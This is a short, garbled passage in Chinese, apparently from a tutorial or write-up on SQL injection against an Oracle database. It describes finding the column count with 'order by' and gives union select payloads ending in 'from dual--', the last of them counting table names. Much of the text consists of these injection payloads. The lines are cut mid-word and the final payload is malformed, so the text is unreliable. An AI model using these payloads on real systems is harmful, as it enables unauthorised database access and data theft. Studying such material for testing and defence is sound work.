 注入
racle。
字段数，order by 12时返回正常，确定注入点的
cle不自动匹配字段数据类型，先用Null代替，再逐
类型，最后得出语句：
,'4','5','6','7',null,'1','0','11',12 from dual--
目前无需暴库，因为默认为当前库，当旁注时才有可
表总数：
2 from dual--
union select 1,'2','3','4',
to_char(count(table_name)),'6',
'7' null '1' '0' '11' 12 from